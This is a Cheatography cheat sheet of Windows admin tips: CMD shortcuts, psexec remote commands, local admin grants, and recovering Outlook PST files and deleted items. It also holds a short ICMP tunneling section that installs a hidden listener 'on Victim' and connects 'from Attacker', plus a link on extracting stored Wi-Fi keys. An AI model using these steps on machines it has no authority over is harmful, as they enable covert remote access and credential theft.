# Cheatography

## Windows Things I Forget Cheat Sheet by [fred](http://www.cheatography.com/fred/) via [cheatography.com/22666/cs/9094/](http://www.cheatography.com/fred/cheat-sheets/windows-things-i-forget)

#### **Networking**

#### **Extract Wifi Keys**

[https://www.purehacking.com/bl‐](https://www.purehacking.com/blog/vitaly-nikolenko/extracting-wireless-wep/wpa/wpa2-preshared-keys/passwords-from-windows-7) og/vitaly-nikolenko/extracting-wi‐ reless-wep/wpa/wpa2-preshar‐ ed-keys/passwords-from-wind‐ ows-7

#### **ICMP Tunneling**

icmpsrv & icmpsend icmpsrv --install (on Victim) netstat -a (icmpsrv should not show) icmpsend 192.168.1.8 (on Attacker, to connect to Victim) Capture with Wireshark for more info **Hosts File**

[https://www.petri.com/easily-e‐](https://www.petri.com/easily-edit-hosts-file-windows-10) dit-hosts-file-windows-10 Copy from C:\Windows\System32\Drivers\etc to desktop then edit and copy back **Open URL from CMD without the Browser**

http://stackoverflow.com/quest‐ [ions/20782734/open-a-url-witho‐](http://stackoverflow.com/questions/20782734/open-a-url-without-using-a-browser-from-a-batch-file) ut-using-a-browser-from-a-batc‐ h-file

#### **WMIC GPUPDATE**



#### **Processes**

fport (to list pids, ports, protocols, exe) prcview.exe tcpview.exe (ports, exe, etc...)

#### **CMD Tricks**

WINKEY+R, cmd /K dir (run dir in cmd) WINKEY+R, cmd /C tree  $C:\ \setminus$  (run tree in cmd then close) WINKEY+R, cmd /C "start /MIN explorer  $\langle x,x,x,x''\rangle$ WINKEY+R, powershell Start-Process cmd -Verb runAs (open cmd prompt as admin. hit ALT+Y to approve) start . (open windows explorer in current dir) start /MIN . (open explorer minimised)

#### **Find Outlook PST Files**

If a user has removed their pst files from outlook and has forgotten where they are located you can find them by editing the xml file below in notepad: C:\Documents and Settin‐ gs\userid\Application Data\Microsoft\outloo‐ k\userid.xml Then look for instances of something like: <eidstore>0000000‐ 0...6F74646E6800</eidstore>

#### **Find Outlook PST Files (cont)**

Copy and paste the HEX part (0000000038A1BB10‐ 05E...E74732F636E3D6F‐ 74646E6800) into a HEX to ASCII converter and it will show you the pst file location in plain-‐ text.

**Note:** Sometimes the first 2 instances just show the exchange data. If that's the case just move onto the next HEX instance.

### **Psexec - Execute commands remotely**

psexec \\x.x.x.x -u DOMAIN\user -i 0 cmd.exe /c "dir c:\ > c:\temp\temp.txt" psexec \\x.x.x.x -u DOMAIN\user -i 0 cmd.exe /c "start"

#### **Giving Local Admin**

Via a Domain Admin account Right click on 'My Computer' -> Manage Right click on "Computer Management (Local)" -> "-Connect to another computer" Type in Computer Name -> Press OK System Tools -> Local Users and Groups -> Groups Double click on "Administrators" -> Add Click on Locations and then select their computer name DOMAIN\username -> Press Ok

#### **Hotkeys**

WINKEY+R (Run) ALT+F4 OR CTRL+SPACE C (Quit) ALT+Y (Hit Yes)

#### **Files & Directories**

tree c: \ (view in tree format)

#### **Recover hard deleted items in Outlook**

User has hard deleted an item (SHIFT+DEL) and cannot recover it using 'Recover deleted items'. Full description = Microsoft KB246153. **Steps** 1. Close Outlook 2. Start Registry Editor (Reged‐ t32.exe). 3. Locate and click the following key in the registry: HKEY\_LOCAL\_MACHINE\SO‐ FTWARE\Microsoft\Exchang‐ e\Client\Options 4. On the Edit menu, click Add Value, and then add the following registry value: Value name: DumpsterA‐ lwaysOn Data type: DWORD Value data: 1 5. Quit Registry Editor. Start Outlook, click on folder (in folder view) which item was hard deleted from, select Recover Deleted Items from Tools menu and you should be able to recover items.

By **fred** [cheatography.com/fred/](http://www.cheatography.com/fred/) Published 13th September, 2016. Last updated 13th September, 2016. Page 1 of 1.

Sponsored by **Readable.com** Measure your website readability! <https://readable.com>